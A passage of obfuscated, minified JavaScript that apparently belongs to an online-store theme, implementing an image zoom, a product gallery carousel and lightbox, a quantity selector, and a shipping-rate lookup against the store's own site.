(_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1515]]),this[_0xd83f[1518]][_0xd83f[26]](_0xd83f[57],this._handleLoad,!1),this._setImageURL(_0xd215x1)),this._setImageSize(_0xd215x2,_0xd215x3),this[_0xd83f[1527]]?this._showInline():this._showInContainer(),_0xd215x45&& (this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeShow,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1510]]))}},{key:_0xd83f[1528],value:function(){this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[528]](this[_0xd83f[1388]]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1514]])}},{key:_0xd83f[1529],value:function(){this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[528]](this[_0xd83f[1388]])}},{key:_0xd83f[627],value:function(){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !1,_0xd215x45?(this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeHide,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1512]])):(_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]))}},{key:_0xd83f[1502],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1510]])}},{key:_0xd83f[1503],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]),this[_0xd83f[1388]][_0xd83f[112]](_0xd83f[16],_0xd83f[20]),this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1232]]?this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[750]](this[_0xd83f[1388]]):this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]&& this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[750]](this[_0xd83f[1388]])}},{key:_0xd83f[1504],value:function(){this[_0xd83f[1518]][_0xd83f[24]](_0xd83f[57],this._handleLoad,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1515]])}},{key:_0xd83f[1527],get:function(){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[165]];return !0=== _0xd215x1 || _0xd83f[765]==  typeof _0xd215x1&& window[_0xd83f[199]]<= _0xd215x1}}],_0xd215x43(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x43(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x47(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x48=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){var _0xd215x2=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};if(function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1530]]= _0xd83f[1531],this[_0xd83f[1532]]= _0xd215x1,this[_0xd83f[90]]= this[_0xd83f[90]][_0xd83f[43]](this),!_0xd215x3b(this[_0xd83f[1532]])){throw TypeError(_0xd83f[1533])};var _0xd215x3=_0xd215x2[_0xd83f[1466]]|| null,_0xd215x5=_0xd215x2[_0xd83f[1505]]||  !1,_0xd215x6=_0xd215x2[_0xd83f[1506]]||  !1,_0xd215x7=_0xd215x2[_0xd83f[1507]]|| 0,_0xd215x8=_0xd215x2[_0xd83f[1508]]|| 0,_0xd215x9=_0xd215x2[_0xd83f[1509]]|| document[_0xd83f[92]],_0xd215xa=_0xd215x2[_0xd83f[1480]]|| _0xd83f[1534],_0xd215xb=_0xd215x2[_0xd83f[1467]]|| 3,_0xd215xc=void(0)=== _0xd215x2[_0xd83f[1535]]?document[_0xd83f[92]]:_0xd215x2[_0xd83f[1535]],_0xd215xd=_0xd215x2[_0xd83f[1536]]|| 375,_0xd215xe=!(_0xd83f[1481] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1481]],_0xd215xf=_0xd215x2[_0xd83f[1482]]|| null,_0xd215x10=_0xd215x2[_0xd83f[1483]]|| null,_0xd215x11=!(_0xd83f[1537] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1537]],_0xd215x12=_0xd215x2[_0xd83f[1484]]|| 0,_0xd215x13=_0xd215x2[_0xd83f[1485]]|| 0,_0xd215x14=_0xd215x2[_0xd83f[1486]]||  !1,_0xd215x15=_0xd215x2[_0xd83f[1487]]||  !1,_0xd215x16=_0xd215x2[_0xd83f[1488]]|| document[_0xd83f[92]];if(!0!== _0xd215xd &&  !_0xd215x3b(_0xd215xc)){throw TypeError(_0xd83f[1538])};if(!_0xd215x3b(_0xd215x9)){throw TypeError(_0xd83f[1539])};this[_0xd83f[1469]]= {namespace:_0xd215x3,showWhitespaceAtEdges:_0xd215x5,containInline:_0xd215x6,inlineOffsetX:_0xd215x7,inlineOffsetY:_0xd215x8,inlineContainer:_0xd215x9,sourceAttribute:_0xd215xa,zoomFactor:_0xd215xb,paneContainer:_0xd215xc,inlinePane:_0xd215xd,handleTouch:_0xd215xe,onShow:_0xd215xf,onHide:_0xd215x10,injectBaseStyles:_0xd215x11,hoverDelay:_0xd215x12,touchDelay:_0xd215x13,hoverBoundingBox:_0xd215x14,touchBoundingBox:_0xd215x15,boundingBoxContainer:_0xd215x16},this[_0xd83f[1469]][_0xd83f[1537]]&& function(){if(!document[_0xd83f[101]](_0xd83f[1540])){var _0xd215x1=document[_0xd83f[375]](_0xd83f[16]);_0xd215x1[_0xd83f[69]]= _0xd83f[1541],_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1542]),_0xd215x1[_0xd83f[528]](document[_0xd83f[1544]](_0xd83f[1543]));var _0xd215x2=document[_0xd83f[671]];_0xd215x2[_0xd83f[1145]](_0xd215x1,_0xd215x2[_0xd83f[1186]])}}(),this._buildZoomPane(),this._buildTrigger()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1545],value:function(){this[_0xd83f[1479]]=  new _0xd215x46({container:this[_0xd83f[1469]][_0xd83f[1535]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],showWhitespaceAtEdges:this[_0xd83f[1469]][_0xd83f[1505]],containInline:this[_0xd83f[1469]][_0xd83f[1506]],inline:this[_0xd83f[1469]][_0xd83f[1536]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],inlineOffsetX:this[_0xd83f[1469]][_0xd83f[1507]],inlineOffsetY:this[_0xd83f[1469]][_0xd83f[1508]],inlineContainer:this[_0xd83f[1469]][_0xd83f[1509]]})}},{key:_0xd83f[1546],value:function(){this[_0xd83f[901]]=  new _0xd215x42({el:this[_0xd83f[1532]],zoomPane:this[_0xd83f[1479]],handleTouch:this[_0xd83f[1469]][_0xd83f[1481]],onShow:this[_0xd83f[1469]][_0xd83f[1482]],onHide:this[_0xd83f[1469]][_0xd83f[1483]],sourceAttribute:this[_0xd83f[1469]][_0xd83f[1480]],hoverDelay:this[_0xd83f[1469]][_0xd83f[1484]],touchDelay:this[_0xd83f[1469]][_0xd83f[1485]],hoverBoundingBox:this[_0xd83f[1469]][_0xd83f[1486]],touchBoundingBox:this[_0xd83f[1469]][_0xd83f[1487]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],boundingBoxContainer:this[_0xd83f[1469]][_0xd83f[1488]]})}},{key:_0xd83f[1547],value:function(_0xd215x1){this[_0xd83f[1479]]._setImageURL(_0xd215x1)}},{key:_0xd83f[1056],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !1}},{key:_0xd83f[1083],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !0}},{key:_0xd83f[90],value:function(){this[_0xd83f[901]]._hide(),this[_0xd83f[901]]._unbindEvents()}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1479]][_0xd83f[1465]]}},{key:_0xd83f[1467],get:function(){return this[_0xd83f[1469]][_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1479]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[901]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1489]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1}}],_0xd215x47(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x47(_0xd215x1,_0xd215x3),_0xd215x4}();Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1465],{get:function(){return this[_0xd83f[1465]]}}),Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1467],{get:function(){return this[_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1467]]= _0xd215x1}}),_0xd215x48[_0xd83f[5]][_0xd83f[1547]]= _0xd215x48[_0xd83f[5]][_0xd83f[1547]],_0xd215x48[_0xd83f[5]][_0xd83f[1056]]= _0xd215x48[_0xd83f[5]][_0xd83f[1056]],_0xd215x48[_0xd83f[5]][_0xd83f[1083]]= _0xd215x48[_0xd83f[5]][_0xd83f[1083]],_0xd215x48[_0xd83f[5]][_0xd83f[90]]= _0xd215x48[_0xd83f[5]][_0xd83f[90]];var _0xd215x49,_0xd215x4a,_0xd215x4b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1548]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1549]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1550]]= {},this[_0xd83f[1551]]= null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){for(var _0xd215x1 in this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1550]]){this[_0xd83f[1550]][_0xd83f[51]](_0xd215x1)&& this[_0xd83f[1550]][_0xd215x1][_0xd83f[90]]()}}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[678],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[704],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[681],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[705],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[125]][_0xd83f[1555]]&& (window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[1556]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1557],this[_0xd83f[1558]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1559],this[_0xd83f[1560]][_0xd83f[43]](this)))}},{key:_0xd83f[1561],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=!1;_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x4[_0xd83f[82]](_0xd83f[1562])){var _0xd215x6=_0xd215x4[_0xd83f[104]](_0xd83f[1562]);_0xd215x2[_0xd83f[125]][_0xd83f[1567]][_0xd83f[107]](function(_0xd215x3,_0xd215x7){_0xd215x3[_0xd83f[45]]()=== _0xd215x6&& (_0xd215x1[_0xd83f[630][_0xd83f[19]](_0xd215x7+ 1)][_0xd83f[45]]()=== _0xd215x4[_0xd83f[104]](_0xd83f[1563])|| _0xd215x1[_0xd83f[1564]]&& _0xd215x1[_0xd83f[1564]][_0xd83f[22]]=== parseInt(_0xd215x4[_0xd83f[104]](_0xd83f[472]))?(_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[207]](_0xd83f[1565])):(_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[135]](_0xd83f[1565])))}),_0xd215x3=  !0}}),_0xd215x3&& (_0xd215x2[_0xd83f[1552]][_0xd83f[930]](),_0xd215x2[_0xd83f[1552]][_0xd83f[864]]()),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}),_0xd215x1&& _0xd215x1[_0xd83f[1564]]&& _0xd215x2[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x1[_0xd83f[1564]][_0xd83f[22]],_0xd83f[99]))})}},{key:_0xd83f[1572],value:function(){var _0xd215x1=this;if(this[_0xd83f[1573]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574]),this[_0xd83f[1568]]= this[_0xd83f[1573]]?this[_0xd83f[1573]][_0xd83f[203]](_0xd83f[1570]):[],this[_0xd83f[1573]]&& (this[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x2){switch(_0xd215x2[_0xd83f[104]](_0xd83f[695])){case _0xd83f[692]:;case _0xd83f[691]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2b(_0xd215x2,_0xd215x1[_0xd83f[125]][_0xd83f[693]]);break;case _0xd83f[1575]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2a(_0xd215x2)}}),parseInt(this[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1576]))> 1)){var _0xd215x2=[][_0xd83f[64]][_0xd83f[84]](this[_0xd83f[1568]])[_0xd83f[1577]](function(_0xd215x1){return !_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1565])}),_0xd215x3=0;_0xd215x2[_0xd83f[107]](function(_0xd215x2,_0xd215x4){_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1578])&& (_0xd215x3= _0xd215x4)});var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x4[_0xd83f[395]],_0xd83f[18]),this[_0xd83f[1552]]=  new _0xd215x37(this[_0xd83f[1573]],{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!_0xd215xf[_0xd83f[140]](_0xd83f[159]),fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]],cellSelector:_0xd83f[1580],initialIndex:_0xd215x3,on:{ready:function(){setTimeout(function(){_0xd215x1[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= null},1e3)}}})};this[_0xd83f[1581]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1582]),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1583],this[_0xd83f[1584]][_0xd83f[43]](this)),this[_0xd83f[1581]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1566]]= this[_0xd83f[1581]][_0xd83f[203]](_0xd83f[1583]),this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1585]][_0xd83f[43]](this)),_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]]?this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1586]][_0xd83f[43]](this)):this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[823],this[_0xd83f[1586]][_0xd83f[43]](this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:_0xd83f[1587],value:function(){var _0xd215x1=this;if(this[_0xd83f[125]][_0xd83f[1555]]&& _0xd215xf[_0xd83f[140]](_0xd83f[153])){this[_0xd83f[1588]]= [];var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1589]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1557])[_0xd83f[107]](function(_0xd215x3){_0xd215x1[_0xd83f[1588]][_0xd83f[34]]( new _0xd215x48(_0xd215x3,{containInline:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],inlinePane:window[_0xd83f[199]]< 1024|| _0xd83f[1590]!== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],hoverBoundingBox:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],handleTouch:!1,inlineOffsetY:window[_0xd83f[199]]< 1024?-85:0,paneContainer:_0xd215x2}))})}}},{key:_0xd83f[1558],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1592]);if(_0xd215x2&& _0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x3=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1593]),_0xd215x4=0,_0xd215x5=[];_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1557]);_0xd215x5[_0xd83f[34]]({src:_0xd215x3[_0xd83f[104]](_0xd83f[1534]),w:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594])),h:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594]))* (_0xd215x3[_0xd83f[15]]/ _0xd215x3[_0xd83f[305]]),msrc:_0xd215x3[_0xd83f[1595]]}),_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])&& (_0xd215x4= _0xd215x2)}),this[_0xd83f[1596]]=  new _0xd215x38(_0xd215x2,!1,_0xd215x5,{index:_0xd215x4,closeOnVerticalDrag:!1,closeOnScroll:!1,history:!1,showHideOpacity:!0,pinchToClose:!1,maxSpreadZoom:1,showAnimationDuration:!1,allowPanToNext:!1}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[90],function(){_0xd215x1[_0xd83f[1596]]= null}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[1374],function(){var _0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1598]),_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1599]);_0xd215x2[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[1600]]()+ 1,_0xd215x3[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[125]][_0xd83f[1373]]()}),this[_0xd83f[1596]][_0xd83f[1443]]()}}},{key:_0xd83f[1560],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1596]]&& (_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1601])?this[_0xd83f[1596]][_0xd83f[249]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1602])?this[_0xd83f[1596]][_0xd83f[1254]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1603])&& this[_0xd83f[1596]][_0xd83f[908]]())}},{key:_0xd83f[1556],value:function(){_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[1596]]&& (this[_0xd83f[1596]][_0xd83f[249]](),this[_0xd83f[1596]]= null)}},{key:_0xd83f[1585],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=null,_0xd215x4=null;if(this[_0xd83f[1566]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1604])&& (_0xd215x3= _0xd215x2),_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1552]][_0xd83f[913]][_0xd83f[104]](_0xd83f[472])&& (_0xd215x4= _0xd215x2)}),_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1604]),_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1604]),_0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x5=_0xd215x4[_0xd83f[1605]]- (this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[210]]- _0xd215x4[_0xd83f[210]])/ 2;this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[385]]({left:_0xd215x5,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}else {var _0xd215x6=_0xd215x4[_0xd83f[435]]- (this[_0xd83f[1581]][_0xd83f[395]]- _0xd215x4[_0xd83f[395]])/ 2;this[_0xd83f[1581]][_0xd83f[385]]({top:_0xd215x6,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}}},{key:_0xd83f[1586],value:function(){this._handleMedia(this[_0xd83f[1552]][_0xd83f[913]]),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1606])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1569])})}},{key:_0xd83f[1584],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1552]]&& (this[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[472]),_0xd83f[99])),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}))}},{key:_0xd83f[1553],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1554],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !_0xd215xf[_0xd83f[140]](_0xd83f[159]),this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1607],value:function(_0xd215x1){var _0xd215x2=null=== this[_0xd83f[1551]];if(this[_0xd83f[1551]]&& this[_0xd83f[1551]]!== _0xd215x1){switch(this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[472])][_0xd83f[685]]()};_0xd83f[1575]=== this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],this[_0xd83f[1548]][_0xd83f[104]](_0xd83f[1609]))};switch(_0xd215x1[_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][_0xd215x1[_0xd83f[104]](_0xd83f[472])][_0xd83f[682]](_0xd215x2),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1610]);break;case _0xd83f[1611]:this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1610])};_0xd83f[1575]=== _0xd215x1[_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],_0xd215x1[_0xd83f[104]](_0xd83f[472])),this[_0xd83f[1551]]= _0xd215x1}}]),_0xd215x1}(),_0xd215x4c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[648]),this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1613],this[_0xd83f[1614]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1615],this[_0xd83f[1616]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1617]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[1618]][_0xd83f[43]](this))}},{key:_0xd83f[1614],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(this[_0xd83f[1612]][_0xd83f[10]])- 1)}},{key:_0xd83f[1616],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= parseInt(this[_0xd83f[1612]][_0xd83f[10]])+ 1}},{key:_0xd83f[1617],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[10]];_0xd83f[20]!== _0xd215x2&& isNaN(_0xd215x2)&& (_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x2)|| 1))}},{key:_0xd83f[1618],value:function(_0xd215x1){_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[10]])|| 1)}}]),_0xd215x1}(),_0xd215x4d=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1619]]=  new _0xd215xe(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[1619]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1622],this[_0xd83f[1623]][_0xd83f[43]](this))}},{key:_0xd83f[1623],value:function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[125]][_0xd83f[1624]]?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:_0xd83f[1625],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x4,_0xd83f[1628])[_0xd83f[19]](_0xd215x2,_0xd83f[1627])[_0xd83f[19]](_0xd215x3),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x2[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x1._formatResults(_0xd215x2[_0xd83f[647]],_0xd215x3)})})}},{key:_0xd83f[1630],value:function(){var _0xd215x1=this,_0xd215x2=this._getCookie(_0xd83f[320]),_0xd215x3=_0xd83f[1631]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]()),_0xd215x4=_0xd83f[1633]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]());if(_0xd215x2|| (this._updateCartCookie(_0xd215x3),_0xd215x2= this._getCookie(_0xd83f[320])),!(_0xd215x2[_0xd83f[7]]< 32)){this._updateCartCookie(_0xd215x4);var 